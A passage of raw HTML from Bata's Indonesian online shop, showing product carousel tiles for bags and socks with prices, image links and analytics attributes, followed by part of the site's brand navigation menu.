        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Weinbrenner Men Outdoor Bag"
        title="Weinbrenner Men Outdoor Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Weinbrenner Men Outdoor Bag"
        title="Weinbrenner Men Outdoor Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9018348_010">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9018348_010"
        data-analytics-product-id="540M_2022_9018348_010"
        href="/id/pria/aksesoris/tas-pria/weinbrenner-men-outdoor-bag-540M_2022_9018348.html"
        aria-labelledby="brand-540M_2022_9018348_010 product-540M_2022_9018348_010-name product-540M_2022_9018348_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9018348_010-name">
            Weinbrenner Men Outdoor Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9018348_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9018348_010" href="/id/pria/aksesoris/tas-pria/weinbrenner-men-outdoor-bag-540M_2022_9018348.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9018348_010"
    data-name="Weinbrenner Men Outdoor Bag"
    data-id="540M_2022_9018348_010"
    data-dimension1="540M_ER9013485502M"
    data-dimension2="9018348"
    data-dimension3="540M_2022_9018348"
    data-price="399900.00"
    data-brand="WEINBRENNER"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Weinbrenner Bag with the latest design with quality premium materials and accessories at an affordable price."
    data-producturl="https://www.bata.com/id/weinbrenner-men-outdoor-bag-540M_ER9013485502M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9826048_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9826048_010" aria-label="Power Sports Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sports Socks"
        title="Power Sports Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sports Socks"
        title="Power Sports Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9826048_010">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9826048_010"
        data-analytics-product-id="540M_2022_9826048_010"
        href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html"
        aria-labelledby="brand-540M_2022_9826048_010 product-540M_2022_9826048_010-name product-540M_2022_9826048_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9826048_010-name">
            Power Sports Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9826048_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9826048_010" href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9826048_010"
    data-name="Power Sports Socks"
    data-id="540M_2022_9826048_010"
    data-dimension1="540M_ER9820485105M"
    data-dimension2="9826048"
    data-dimension3="540M_2022_9826048"
    data-price="99900.00"
    data-brand="POWER"
    data-category="ID_Women_Accessories_Socks"
    data-description="Rasakan kenyamanan dan performa maksimal dengan Power Sports Socks dari brand POWER. Didesain khusus untuk pria yang aktif, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi yang memberikan dukungan optimal saat berolahraga. Dengan desain yang ergonomis, Power Sports Socks memastikan sirkulasi udara yang baik dan mencegah kelembapan, sehingga kaki tetap segar sepanjang hari. Ideal untuk berbagai aktivitas olahraga, tingkatkan pengalaman berolahraga Anda dengan Power Sports Socks!"
    data-producturl="https://www.bata.com/id/power-sports-socks-540M_ER9820485105M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
